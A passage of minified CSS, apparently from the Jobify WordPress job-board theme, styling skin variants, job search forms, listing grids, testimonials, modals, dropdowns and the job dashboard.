li a{color:#4440da;font-size:14px;font-weight:600;text-decoration:none}#commentform input[type=submit]{width:auto;display:inline-block}#commentform input[type=text]{width:50%;display:block}body.jobify-skin-2 .hero-search .hero-search__content{display:none}body.jobify-skin-2 .hero-search .hero-search__content .hero-search__title{width:50%;margin-left:auto;margin-right:auto;font-size:56px;font-weight:600}@media screen and (width >= 1025px) and (width <= 1200px){body.jobify-skin-2 .hero-search .hero-search__content .hero-search__title{font-size:44px}}@media screen and (width >= 768px) and (width <= 1024px){body.jobify-skin-2 .hero-search .hero-search__content .hero-search__title{font-size:36px}}@media screen and (width <= 767px){body.jobify-skin-2 .hero-search .hero-search__content .hero-search__title{width:80%;font-size:25px}}body.jobify-skin-2 .hero-search .search_jobs,body.jobify-skin-2 .hero-search .search_resumes{background:#fff;border-radius:100px;padding:10px!important;box-shadow:0 1rem 3rem #ccc6!important}@media screen and (width >= 768px) and (width <= 991px){body.jobify-skin-2 .hero-search .search_jobs,body.jobify-skin-2 .hero-search .search_resumes{border-radius:22px}}@media screen and (width <= 767px){body.jobify-skin-2 .hero-search .search_jobs,body.jobify-skin-2 .hero-search .search_resumes{border-radius:12px}}body.jobify-skin-2 .hero-search .search_jobs input,body.jobify-skin-2 .hero-search .search_jobs select,body.jobify-skin-2 .hero-search .search_resumes input,body.jobify-skin-2 .hero-search .search_resumes select{font-weight:500}body.jobify-skin-2 .hero-search .search_jobs input::placeholder,body.jobify-skin-2 .hero-search .search_resumes input::placeholder{color:#999}body.jobify-skin-2 .hero-search .search_jobs .search_submit,body.jobify-skin-2 .hero-search .search_resumes .search_submit{margin-left:2%;padding-left:2%;padding-right:0;margin-right:0!important}body.jobify-skin-2 .hero-search .search_jobs .search_submit input,body.jobify-skin-2 .hero-search .search_resumes .search_submit input{border-radius:50px;font-size:14px;font-weight:500}body.jobify-skin-2 .jobify_widget_companies{margin:60px 0}body.jobify-skin-2 .jobify_widget_companies h3.widget-title{margin:0 auto;font-size:28px;font-weight:700;line-height:1.3}body.jobify-skin-2 .jobify_widget_companies p.widget-description{margin:0 auto;font-size:16px;font-weight:400}body.jobify-skin-2 .woothemes-testimonial p{background:#fff;border:0;border-radius:14px;margin:20px 50px;padding:50px;font-size:16px;font-style:normal;font-weight:500;line-height:2;box-shadow:0 1rem 3rem #ccc6}body.jobify-skin-2 .woothemes-testimonial p:after,body.jobify-skin-2 .woothemes-testimonial p:before{display:none}@media screen and (width >= 768px) and (width <= 991px){body.jobify-skin-2 .woothemes-testimonial p{height:200px;margin:20px 0;padding:25px;line-height:1.5}}@media screen and (width <= 767px){body.jobify-skin-2 .woothemes-testimonial p{margin:20px 0;padding:20px;line-height:1.5}}body.jobify-skin-2 .woothemes-testimonial cite.woothemes-testimonial--individual__author{margin-top:50px;display:block}@media screen and (width <= 991px){body.jobify-skin-2 .woothemes-testimonial cite.woothemes-testimonial--individual__author{margin-top:25px}}body.jobify-skin-2 .woothemes-testimonial cite.woothemes-testimonial--individual__author img{border:6px solid #4440da;border-radius:50%;box-shadow:0 6px 25px #4440da4d}body.jobify-skin-2 .woothemes-testimonial cite.author{display:none}body.jobify-skin-2 .jobify_widget_testimonials{padding-top:50px!important;padding-bottom:50px!important}body.jobify-skin-2 .jobify_widget_testimonials h3.widget-title{margin-bottom:10px;font-size:28px;font-weight:700;line-height:1.3}body.jobify-skin-2 .jobify_widget_testimonials p.widget-description{margin:0 auto 15px;font-size:16px;font-weight:400}body.jobify-skin-2 h2{font-size:38px;font-weight:700;line-height:1.3}@media screen and (width >= 768px) and (width <= 1024px){body.jobify-skin-2 h2{font-size:28px}}@media screen and (width <= 767px){body.jobify-skin-2 h2{font-size:24px}}body.jobify-skin-2 h3{font-size:28px;font-weight:700;line-height:1.3}@media screen and (width >= 768px) and (width <= 1024px){body.jobify-skin-2 h3{font-size:24px}}@media screen and (width <= 767px){body.jobify-skin-2 h3{font-size:20px}}body.jobify-skin-2 p{font-size:16px;font-weight:400}.job-manager-form.wp-job-manager-bookmarks-form body.jobify-skin-2 a.bookmark-notice,.load_more_jobs body.jobify-skin-2 strong,.load_more_resumes body.jobify-skin-2 strong,.single-product #content body.jobify-skin-2 .single_add_to_cart_button,body.jobify-skin-2 .application_button,body.jobify-skin-2 .application_button_link,body.jobify-skin-2 .button,body.jobify-skin-2 .button--type-action,body.jobify-skin-2 .button--type-inverted,body.jobify-skin-2 .favorite-notice,body.jobify-skin-2 .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,body.jobify-skin-2 .load_more_jobs strong,body.jobify-skin-2 .load_more_resumes strong,body.jobify-skin-2 .resume_contact_button,body.jobify-skin-2 .single-product #content .single_add_to_cart_button,body.jobify-skin-2 input[name=wp_job_manager_edit_application]{border-radius:50px;padding:10px 18px;font-size:16px}.job-manager-form.wp-job-manager-bookmarks-form body.jobify-skin-2 a.bookmark-notice:hover,.load_more_jobs body.jobify-skin-2 strong:hover,.load_more_resumes body.jobify-skin-2 strong:hover,.single-product #content body.jobify-skin-2 .single_add_to_cart_button:hover,body.jobify-skin-2 .application_button:hover,body.jobify-skin-2 .application_button_link:hover,body.jobify-skin-2 .button--type-action:hover,body.jobify-skin-2 .button--type-inverted:hover,body.jobify-skin-2 .button:hover,body.jobify-skin-2 .favorite-notice:hover,body.jobify-skin-2 .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice:hover,body.jobify-skin-2 .load_more_jobs strong:hover,body.jobify-skin-2 .load_more_resumes strong:hover,body.jobify-skin-2 .resume_contact_button:hover,body.jobify-skin-2 .single-product #content .single_add_to_cart_button:hover,body.jobify-skin-2 input:hover[name=wp_job_manager_edit_application]{color:#fff;background:#4440da}body.jobify-skin-2 h3.widget-title{font-size:28px;font-weight:700;line-height:1.3;margin-bottom:15px!important}@media screen and (width >= 768px) and (width <= 1024px){body.jobify-skin-2 h3.widget-title{font-size:24px!important}}@media screen and (width <= 767px){body.jobify-skin-2 h3.widget-title{font-size:20px!important}}body.jobify-skin-2 p.widget-description{font-size:16px;font-weight:400;margin-bottom:15px!important}body.jobify-skin-2 .jobify_widget_jobs h3.widget-title{font-size:28px;font-weight:700;line-height:1.3}body.jobify-skin-2 .jobify_widget_jobs ul.job_listings{border:0;flex-wrap:wrap;display:flex}body.jobify-skin-2 .jobify_widget_jobs ul.job_listings li.job_listing{max-width:calc(33.3333% - 30px);box-shadow:none;border:1px solid #efefef;border-radius:10px;flex:0 0 calc(33.3333% - 30px);margin:15px;padding:2rem;transition:all .3s ease-in-out;display:flex;position:relative}@media screen and (width >= 768px) and (width <= 991px){body.jobify-skin-2 .jobify_widget_jobs ul.job_listings li.job_listing{flex:0 0 calc(50% - 30px);max-width:calc(50% - 30px)}}@media screen and (width <= 767px){body.jobify-skin-2 .jobify_widget_jobs ul.job_listings li.job_listing{flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px)}}body.jobify-skin-2 .jobify_widget_jobs ul.job_listings li.job_listing:hover{border-color:#0000;box-shadow:0 1rem 3rem #ccc6}body.jobify-skin-2 .jobify_widget_stats{margin-top:50px;margin-bottom:50px}body.jobify-skin-2 .jobify_widget_stats h3.widget-title{margin:0 auto;font-size:28px;font-weight:700;line-height:1.3}body.jobify-skin-2 .jobify_widget_stats p.widget-description{margin:0 auto;font-size:16px;font-weight:400}body.jobify-skin-2 .jobify_widget_stats ul.job-stats li.job-stat{border-color:#efefef}@media screen and (width <= 768px) and (width <= 1024px){body.jobify-skin-2 .jobify_widget_blog_posts{padding-bottom:60px}}@media screen and (width <= 767px){body.jobify-skin-2 .jobify_widget_blog_posts{padding-bottom:60px}}body.jobify-skin-2 .jobify_widget_blog_posts h3.widget-title{margin:10px;font-size:28px;font-weight:700;line-height:1.3}body.jobify-skin-2 .jobify_widget_blog_posts p.widget-description{margin:0 auto 40px;font-size:16px;font-weight:400}body.jobify-skin-2 .jobify_widget_blog_posts article header.entry-header h3.entry-title a:hover{color:#4440da}@media screen and (width >= 768px) and (width <= 1024px){body.jobify-skin-2 .jobify_widget_blog_posts article header.entry-header h3.entry-title a{font-size:20px}}@media screen and (width <= 767px){body.jobify-skin-2 .jobify_widget_blog_posts article header.entry-header h3.entry-title a{font-size:18px}}body.jobify-skin-3 .recent-jobs h3.widget-title.widget-title--home{text-align:left;font-size:50px;font-weight:700}body.jobify-skin-3 .recent-jobs p.widget-description.widget-description--home{text-align:left;max-width:100%}body.jobify-skin-3 .recent-jobs.jobify_widget_jobs{background-color:#3f67451c;padding-bottom:5em}body.jobify-skin-3 .recent-jobs.jobify_widget_jobs h3.widget-title.widget-title--home{position:relative;top:-60px}body.jobify-skin-3 .jobify_testimonialWidget .container{padding:0}body.jobify-skin-3 .job_listings{float:left;background:0 0;width:100%;position:relative}body.jobify-skin-3 ul.job_listings{border:0;border-radius:0;flex-wrap:wrap;margin:0;padding:0;list-style:none;display:flex}body.jobify-skin-3 ul.job_listings li.job_listing{max-width:calc(33.3333% - 30px);box-shadow:none;border:1px solid;border-radius:20px;flex:0 0 calc(33.3333% - 30px);margin:15px;padding:2rem;transition:all .4s;display:flex;position:relative}body.jobify-skin-3 ul.job_listings li.job_listing a.job_listing-clickbox{color:inherit;width:100%;height:100%;display:block;position:absolute;inset:0}body.jobify-skin-3 ul.job_listings li.job_listing:hover{box-shadow:0 0 20px #3f67454f}body.jobify-skin-3 .load_more_jobs strong,body.jobify-skin-3 .load_more_resumes strong{border-radius:50px;margin-top:50px}body.jobify-skin-3 .jobify_widget_blog_posts .content-grid header.entry-header{border-radius:20px;margin-bottom:30px;box-shadow:0 1rem 3rem #3f67453d}body.jobify-skin-3 .jobify_widget_blog_posts .content-grid header.entry-header .entry-header__featured-image img,body.jobify-skin-3 .jobify_widget_blog_posts .content-grid header.entry-header .entry-header__featured-image span.overlay{border-radius:20px 20px 0 0}body.jobify-skin-3 .jobify_widget_blog_posts .content-grid header.entry-header .entry-meta,body.jobify-skin-3 .jobify_widget_blog_posts .content-grid header.entry-header h3.entry-title{margin:0;padding:20px}@media screen and (width >= 768px) and (width <= 991px){body.jobify-skin-3 ul.job_listings li.job_listing{flex:0 0 calc(50% - 30px);max-width:calc(50% - 30px)}}@media screen and (width <= 767px){body.jobify-skin-3 .recent-jobs h3.widget-title.widget-title--home{text-align:center;font-size:30px}body.jobify-skin-3 .recent-jobs p.widget-description.widget-description--home{text-align:center}body.jobify-skin-3 ul.job_listings li.job_listing{flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px)}}.modal{display:none}.mfp-content .modal{display:block!important}.modal{background:#fafafa;border-radius:6px;width:auto;max-width:500px;margin:20px auto;padding:0;position:relative}.modal .entry-content{margin:0}.modal-title{background:#fff;border-bottom:1px solid #ccc;border-top-left-radius:6px;border-top-right-radius:6px;margin-bottom:0;padding:30px;font-size:28px;font-weight:400}.mfp-content .wp-job-manager-favorites-form,.modal .registration-form,.modal .woocommerce .woocommerce-customer-login .login,.modal p:only-of-type{padding:30px}.mfp-content .wp-job-manager-favorites-form p:last-child,.modal .job-manager-form.wp-job-manager-bookmarks-form p:last-child,.modal .registration-form .woocomerce-FormRow{background:#fff;border-top:1px solid #ccc;border-bottom-right-radius:6px;border-bottom-left-radius:6px;margin:0;padding:30px}button.mfp-close{opacity:1;border:2px solid #0000;border-radius:5px;width:30px;height:30px;line-height:28px;top:33px;right:30px}.mfp-wrap button.mfp-close:active{outline:0;top:30px}.mfp-content{opacity:0;visibility:hidden}.mfp-ready .mfp-content{zoom:1;opacity:1;visibility:visible}body .chosen-container{background:#fff;border:1px solid #ccc;border-radius:6px}body .chosen-container *{text-align:left}body .chosen-container a{cursor:pointer}body .chosen-container-single .chosen-single{white-space:nowrap;text-shadow:none;text-align:left;border:0;padding:12px 14px;line-height:1;text-decoration:none;display:block;position:relative}body .chosen-container-single .chosen-single span{text-overflow:ellipsis;white-space:nowrap;text-shadow:none;margin-right:26px;display:block;overflow:hidden}body .chosen-container-single .chosen-single div{width:36px;height:100%;display:block;position:absolute;top:0;right:0}body .chosen-container-single .chosen-single div:before{content:"";text-align:center;width:16px;margin:0 auto;line-height:41px;display:block}body .chosen-container .chosen-results{-webkit-overflow-scrolling:touch;max-height:240px;margin:0 4px 4px 0;padding:0 0 0 4px;position:relative;overflow:hidden auto}body .chosen-container .chosen-results li{word-wrap:break-word;-webkit-touch-callout:none;margin:0;padding:5px 6px;line-height:15px;list-style:none;display:none}body .chosen-container .chosen-results li.active-result{cursor:pointer;display:list-item}.job-manager-form{margin:0 auto}.job-manager-form h2{margin:40px 0;font-size:23px;font-weight:400}.entry-content .rcp_form p,.job-manager-form fieldset{border:0;margin:0 0 2.5em;padding:0}.entry-content .job-manager-form p{margin:40px 0}.account-sign-in .application_button,.account-sign-in .application_button_link,.account-sign-in .button,.account-sign-in .button--type-action,.account-sign-in .button--type-inverted,.account-sign-in .favorite-notice,.account-sign-in .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,.account-sign-in .load_more_jobs strong,.account-sign-in .load_more_resumes strong,.account-sign-in .resume_contact_button,.account-sign-in .single-product #content .single_add_to_cart_button,.account-sign-in input.button--type-action[type=submit],.account-sign-in input.button--type-inverted[type=submit],.account-sign-in input[name=wp_job_manager_edit_application],.job-manager-form.wp-job-manager-bookmarks-form .account-sign-in a.bookmark-notice,.load_more_jobs .account-sign-in strong,.load_more_resumes .account-sign-in strong,.single-product #content .account-sign-in .single_add_to_cart_button{border-radius:4px;margin-top:1em;padding:5px 10px;font-size:12px;display:block}@media screen and (width >= 768px){.account-sign-in .application_button,.account-sign-in .application_button_link,.account-sign-in .button,.account-sign-in .button--type-action,.account-sign-in .button--type-inverted,.account-sign-in .favorite-notice,.account-sign-in .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,.account-sign-in .load_more_jobs strong,.account-sign-in .load_more_resumes strong,.account-sign-in .resume_contact_button,.account-sign-in .single-product #content .single_add_to_cart_button,.account-sign-in input.button--type-action[type=submit],.account-sign-in input.button--type-inverted[type=submit],.account-sign-in input[name=wp_job_manager_edit_application],.job-manager-form.wp-job-manager-bookmarks-form .account-sign-in a.bookmark-notice,.load_more_jobs .account-sign-in strong,.load_more_resumes .account-sign-in strong,.single-product #content .account-sign-in .single_add_to_cart_button{float:right;margin-top:-3px;margin-left:10px;display:inline-block}}.cluster img{display:none}.cluster div{text-align:center;border-radius:50%;font-weight:700;color:#fff!important;width:35px!important;height:35px!important;font-size:16px!important;line-height:35px!important}.cluster div:after{border:2px dashed;border-color:inherit;content:" ";border-radius:50%;width:130%;height:130%;-webkit-animation:4s infinite clusterScale;-moz-animation:4s infinite clusterScale;animation:4s infinite clusterScale;position:absolute;top:-15%;left:-15%}@-webkit-keyframes clusterScale{0%,100%{-webkit-transform:scale(1) rotate(0)}50%{-webkit-transform:scale(1.1) rotate(90deg)}}@-moz-keyframes clusterScale{0%,100%{-moz-transform:scale(1) rotate(0)}50%{-moz-transform:scale(1.1) rotate(90deg)}}@keyframes clusterScale{0%,100%{transform:scale(1) rotate(0)}50%{transform:scale(1.1) rotate(90deg)}}.job-manager-form.wp-job-manager-bookmarks-form{border-radius:0}.job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice:before{display:none}.job-manager-form.wp-job-manager-bookmarks-form,.modal form.wp-job-manager-bookmarks-form{background:0 0;border:0;max-width:100%;margin:1em 0}.modal .job-manager-form.wp-job-manager-bookmarks-form{margin:0}.modal .job-manager-form.wp-job-manager-bookmarks-form div{margin:0;padding:30px;display:block}.modal .job-manager-form.wp-job-manager-bookmarks-form div:first-child:not(:only-child){display:none}.modal .job-manager-form.wp-job-manager-bookmarks-form p:last-child{margin:30px -30px -30px}.company-letters{text-align:center;background:#fbfbfb;border-bottom:2px solid #ddd;margin-bottom:60px}.company-letters a{padding:14px 10px;font:700 14px Montserrat,sans-serif;display:inline-block}.companies-overview,.companies-overview ul{margin:0;padding:0;list-style:none}.companies-overview{margin:0 auto}.companies-overview .company-group{float:left;width:30%;margin-bottom:3%;margin-right:3%;display:inline}.companies-overview .company-group:nth-child(3n){margin-right:0}.companies-overview li li a{border-bottom:1px solid #eee;padding:6px 0;display:block}body.jobify-skin-2 .site-main .content-area .company-letters{border-bottom:1px solid #ccc}body.jobify-skin-2 .site-main .content-area .company-letters a{color:#4440da;text-decoration:none}@media screen and (width <= 767px){body.jobify-skin-2 .site-main .content-area ul.companies-overview li.company-group{width:100%;margin-bottom:20px;margin-right:0}}body.jobify-skin-2 .site-main .content-area ul.companies-overview li.company-group ul li a{text-decoration:none}.search_jobs,.search_resumes{padding:30px;box-shadow:inset 0 4px #ffffff80}@media screen and (width >= 992px){.search_jobs,.search_resumes{display:flex}}@media screen and (width >= 992px){.search_jobs .search_submit,.search_resumes .search_submit{margin-top:0;margin-left:1em;width:20%!important}.search_jobs .search_submit input[type=submit],.search_resumes .search_submit input[type=submit]{padding:11px 5px}}.search_jobs>div,.search_resumes>div{margin-bottom:2%}.search_jobs>div:last-child,.search_resumes>div:last-child{margin-bottom:0}.search_jobs>div .chosen-container,.search_jobs>div .select,.search_jobs>div input,.search_jobs>div select,.search_resumes>div .chosen-container,.search_resumes>div .select,.search_resumes>div input,.search_resumes>div select{border:0;width:100%}.search_jobs>div input[type=submit],.search_resumes>div input[type=submit]{color:#818080;background-color:#fff;width:100%;margin-right:0;padding:11px;font-size:14px}.search_jobs>div.search_submit,.search_resumes>div.search_submit{margin-bottom:0}@media screen and (width >= 768px){.search_jobs>div,.search_resumes>div{float:left}.search_jobs div.search_submit,.search_resumes div.search_submit{width:100%}}@media screen and (width >= 992px){.search_jobs div.search_submit,.search_resumes div.search_submit{width:37%;margin-bottom:0}.search_jobs div.search_submit,.search_resumes div.search_submit{width:20%}}.search_jobs .select2-container--default .select2-selection--multiple,.search_jobs .select2-container--default .select2-selection--single,.search_resumes .select2-container--default .select2-selection--multiple,.search_resumes .select2-container--default .select2-selection--single{border:0}@media screen and (width >= 992px){body.jobify-skin-2 #primary .job_listings form.job_filters .search_jobs,body.jobify-skin-2 #primary .job_listings form.job_filters .search_resumes{width:100%;display:inline-block}body.jobify-skin-2 #primary .job_listings form.job_filters .search_jobs .search_submit,body.jobify-skin-2 #primary .job_listings form.job_filters .search_resumes .search_submit{margin:0}body.jobify-skin-2 .job_filters .search_jobs .filter_by_tag,body.jobify-skin-2 .job_filters .search_resumes .filter_by_tag{float:left;width:100%;margin:10px;position:relative}body.jobify-skin-3 #primary .job_listings form.job_filters .search_jobs,body.jobify-skin-3 #primary .job_listings form.job_filters .search_resumes{width:100%;display:inline-block}body.jobify-skin-3 #primary .job_listings form.job_filters .search_jobs .search_submit,body.jobify-skin-3 #primary .job_listings form.job_filters .search_resumes .search_submit{width:24%!important;margin:0!important}body.jobify-skin-3 .job_filters .search_jobs .filter_by_tag,body.jobify-skin-3 .job_filters .search_resumes .filter_by_tag{float:left;width:100%;margin:10px;position:relative}}ul.job_listings{background:#fff;border:1px solid #ccc;border-radius:6px;margin:0;padding:0;list-style:none}noscript~ul.job_listings{border-top-left-radius:0;border-top-right-radius:0}noscript~ul.job_listings .job_listing:first-child{border-top-left-radius:0}body.jobify-skin-2 #primary .job_listings form.job_filters .search_jobs,body.jobify-skin-2 #primary .job_listings form.job_filters .search_resumes{background:#fff;border-radius:100px;margin-bottom:15px;padding:10px;font-family:Montserrat,sans-serif;box-shadow:0 1rem 3rem #ccc6!important}@media screen and (width >= 768px) and (width <= 991px){body.jobify-skin-2 #primary .job_listings form.job_filters .search_jobs,body.jobify-skin-2 #primary .job_listings form.job_filters .search_resumes{border-radius:22px}}@media screen and (width <= 767px){body.jobify-skin-2 #primary .job_listings form.job_filters .search_jobs,body.jobify-skin-2 #primary .job_listings form.job_filters .search_resumes{border-radius:12px}}body.jobify-skin-2 #primary .job_listings form.job_filters .search_jobs .search_submit input,body.jobify-skin-2 #primary .job_listings form.job_filters .search_resumes .search_submit input{color:#fff;background:#4440da;font-size:14px;font-weight:500;border-radius:50px!important}@media screen and (width >= 992px){body.jobify-skin-2 #primary .job_listings form.job_filters .search_jobs .search_submit,body.jobify-skin-2 #primary .job_listings form.job_filters .search_resumes .search_submit{width:20%!important}}@media screen and (width >= 768px) and (width <= 991px){body.jobify-skin-2 #primary .job_listings form.job_filters .search_jobs .search_submit,body.jobify-skin-2 #primary .job_listings form.job_filters .search_resumes .search_submit{margin-left:2%;width:40%!important}}@media screen and (width <= 767px){body.jobify-skin-2 #primary .job_listings form.job_filters .search_jobs .search_submit,body.jobify-skin-2 #primary .job_listings form.job_filters .search_resumes .search_submit{border:0;width:100%!important}}body.jobify-skin-2 #primary .job_listings form.job_filters ul.job_types,body.jobify-skin-2 #primary .job_listings form.job_filters ul.job_types li{border:0}@media screen and (width <= 767px){body.jobify-skin-2 #primary .job_listings form.job_filters ul.job_types li{text-align:left;padding:10px 30px}}body.jobify-skin-2 #primary .job_listings form.job_filters ul.job_types li label{font-family:Montserrat,sans-serif;font-size:16px;font-weight:600}body.jobify-skin-2 #primary .job_listings form.job_filters input{font-family:Montserrat,sans-serif;font-size:15px;font-weight:500}body.jobify-skin-2 #primary .job_listings form.job_filters span.select2-selection{color:#32313d;font-family:Montserrat,sans-serif;font-size:16px;font-weight:500}body.jobify-skin-2 #primary .job_listings form.job_filters .search_submit input{font-weight:700}body.jobify-skin-2 #primary .job_listings ul.job_listings{border:0;flex-wrap:wrap;display:flex}body.jobify-skin-2 #primary .job_listings ul.job_listings li.job_listing{max-width:calc(33.3333% - 30px);box-shadow:none;border:1px solid #efefef;border-radius:10px;flex:0 0 calc(33.3333% - 30px);margin:15px;padding:2rem;font-family:Montserrat,sans-serif;transition:all .3s ease-in-out;display:flex;position:relative}@media screen and (width >= 768px) and (width <= 991px){body.jobify-skin-2 #primary .job_listings ul.job_listings li.job_listing{flex:0 0 calc(50% - 30px);max-width:calc(50% - 30px)}}@media screen and (width <= 767px){body.jobify-skin-2 #primary .job_listings ul.job_listings li.job_listing{flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px)}}body.jobify-skin-2 #primary .job_listings ul.job_listings li.job_listing:hover{border-color:#0000;box-shadow:0 1rem 3rem #ccc6}body.jobify-skin-3 .job_listings form.job_filters .search_jobs,body.jobify-skin-3 .job_listings form.job_filters .search_resumes{box-shadow:none}body.jobify-skin-3 .job_listings form.job_filters .search_jobs .select2-container--default .select2-selection--single,body.jobify-skin-3 .job_listings form.job_filters .search_resumes .select2-container--default .select2-selection--single{border-radius:0}body.jobify-skin-3 .job_listings form.job_filters .search_jobs .select2-selection--single .select2-selection__rendered,body.jobify-skin-3 .job_listings form.job_filters .search_resumes .select2-selection--single .select2-selection__rendered{line-height:2}body.jobify-skin-3 .job_listings form.job_filters .search_jobs .search_submit input[type=submit],body.jobify-skin-3 .job_listings form.job_filters .search_resumes .search_submit input[type=submit]{border-radius:0 25px 25px 0;padding:14px;line-height:2}body.jobify-skin-3 .job_listings form.job_filters ul.job_types{border:1px solid #3f6745}@media screen and (width >= 768px) and (width <= 991px){body.jobify-skin-3 .job_listings form.job_filters .search_jobs .search_submit input[type=submit],body.jobify-skin-3 .job_listings form.job_filters .search_resumes .search_submit input[type=submit]{border-radius:25px}}@media screen and (width <= 767px){body.jobify-skin-3 .job_listings form.job_filters .search_jobs .search_submit input[type=submit],body.jobify-skin-3 .job_listings form.job_filters .search_resumes .search_submit input[type=submit]{border-radius:25px}}.job_types{border:0 solid #ccc;border-width:0 1px;margin:0;padding:0;list-style:none}.job_types li{text-transform:uppercase;text-align:center;border-bottom:1px solid #ccc;width:100%;padding:20px;font:700 12px Montserrat,sans-serif}@media screen and (width >= 768px){.job_types li{float:left;border:1px solid #ccc;border-width:0 1px 1px 0;width:50%}.job_types li:nth-child(2n){border-right:0}}@media screen and (width >= 992px){.job_types li{border-width:0 1px 0 0;width:auto}.job_types li:nth-child(2n){border-right:1px solid #ccc}}.job_types li:last-child{border-bottom:0}.load_more_jobs,.load_more_resumes{text-align:center;margin-top:1em;display:block}.load_more_jobs strong,.load_more_resumes strong{margin:0 auto;font-size:12px}.load_more_jobs:hover,.load_more_resumes:hover{text-decoration:none}.job_listing{border-bottom:1px solid #ccc;margin:0;padding:1em;position:relative}.job_listing:last-child,.job_listing:only-child{border-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.job_listing:first-child{border-top-left-radius:4px}.job-type{text-transform:uppercase;text-align:center;color:#fff;border-radius:4px;padding:3px 10px;font:700 12px Montserrat,sans-serif;display:inline-block}@media screen and (width >= 992px){.job-type{display:block}}.hero-search{background-size:cover;padding:3em 0;position:relative}.hero-search__content{text-align:center;margin-bottom:2em}@media screen and (width >= 992px){.hero-search__content p{font-size:18px}}.hero-search__title{margin-top:0;margin-bottom:.25em;font-size:24px;font-weight:400}@media screen and (width >= 768px){.hero-search__title{margin-bottom:.5em;font-size:30px}}@media screen and (width >= 992px){.hero-search__title{font-size:40px}}.job-manager-jobs td{padding:20px 10px 20px 0}.job-manager-jobs td.job_title{font-size:18px}@media (width <= 767px){.job-manager-jobs{white-space:nowrap}.job-manager-jobs td{padding:20px 10px 20px 0}div#job-manager-job-dashboard{width:100%;display:block;overflow-x:auto}}body.jobify-skin-2 article .entry-content #job-manager-job-dashboard{font-family:Montserrat,sans-serif;overflow-x:auto!important}body.jobify-skin-2 article .entry-content #job-manager-job-dashboard p,body.jobify-skin-2 article .entry-content #job-manager-job-dashboard table.job-manager-jobs{font-family:Montserrat,sans-serif}@media screen and (width >= 768px) and (width <= 991px){body.jobify-skin-2 article .entry-content #job-manager-job-dashboard table.job-manager-jobs{width:775px;max-width:775px}}body.jobify-skin-2 article .entry-content #job-manager-job-dashboard table.job-manager-jobs tbody td.job_title>a{color:#4440da;font-family:Montserrat,sans-serif;font-size:22px;font-weight:600;text-decoration:none}body.jobify-skin-2 article .entry-content #job-manager-job-dashboard table.job-manager-jobs tbody td.job_title ul.job-dashboard-actions li a{font-family:Montserrat,sans-serif;font-weight:600}body.jobify-skin-2 article .entry-content #job-manager-job-dashboard table.job-manager-jobs tbody td.job_title ul.job-dashboard-actions li a:hover{color:#4440da}body.jobify-skin-2 article .entry-content #job-manager-job-dashboard table.job-manager-jobs tbody td.job_title ul.job-dashboard-actions li a:focus{outline:0}body.jobify-skin-2 article .entry-content #job-manager-job-dashboard table.job-manager-jobs tbody td{padding:15px;font-family:Montserrat,sans-serif}@media screen and (width >= 768px) and (width <= 1024px){body.jobify-skin-2 article .entry-content #job-manager-job-dashboard table.job-manager-jobs tbody td{padding:0 5px 10px}}@media screen and (width <= 767px){body.jobify-skin-2 article .entry-content #job-manager-job-dashboard table.job-manager-jobs tbody td{padding:0 15px 10px}}body.jobify-skin-2 article .entry-content #job-manager-job-dashboard nav.job-manager-pagination{margin:0}body.jobify-skin-2 article .entry-content #job-manager-job-dashboard nav.job-manager-pagination ul.page-numbers{margin:0;padding:0}body.jobify-skin-2 article .entry-content #job-manager-job-dashboard nav.job-manager-pagination ul.page-numbers li .page-numbers{color:#32313d;border-color:#4440da;justify-content:center;align-items:center;width:34px;height:34px;font-family:Montserrat,sans-serif;font-weight:700;display:flex}body.jobify-skin-2 article .entry-content #job-manager-job-dashboard nav.job-manager-pagination ul.page-numbers li .page-numbers:hover{color:#fff;background-color:#4440da}body.jobify-skin-2 article .entry-content #job-manager-job-dashboard nav.job-manager-pagination ul.page-numbers li .page-numbers.current{color:#fff;background-color:#4440da;font-family:Montserrat,sans-serif}body.jobify-skin-2 article .entry-content form.job-manager-form fieldset label{margin-bottom:10px;font-family:Montserrat,sans-serif;font-size:16px;display:block}body.jobify-skin-2 article .entry-content form.job-manager-form fieldset input{border-color:#efefef;font-family:Montserrat,sans-serif;font-size:16px}body.jobify-skin-2 article .entry-content form.job-manager-form fieldset input:hover{border-color:#0000;box-shadow:0 1rem 2rem #ccc6}body.jobify-skin-2 article .entry-content form.job-manager-form fieldset select{border-color:#efefef;font-family:Montserrat,sans-serif;font-size:16px}body.jobify-skin-2 article .entry-content form.job-manager-form fieldset select:hover{border-color:#0000;box-shadow:0 1rem 2rem #ccc6}body.jobify-skin-2 article .entry-content form.job-manager-form fieldset small.description{color:#4440da;font-family:Montserrat,sans-serif}body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in{background:#fff;border-color:#efefef;padding:10px 16px;font-family:Montserrat,sans-serif}.job-manager-form.wp-job-manager-bookmarks-form body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.bookmark-notice,.single-product #content body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.single_add_to_cart_button,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in .job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in .single-product #content a.single_add_to_cart_button,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.application_button,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.application_button_link,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.button,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.button--type-action,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.button--type-inverted,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.favorite-notice,body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.resume_contact_button{color:#fff;background:#4440da;margin-top:0;padding:2px 10px;font-family:Montserrat,sans-serif;font-size:12px;font-weight:600}@media screen and (width <= 767px){.job-manager-form.wp-job-manager-bookmarks-form body.jobify-skin-2 article .entry-content form.job-manager-form fieldset .field.account-sign-in a.bookmark-notice,.single-product #content 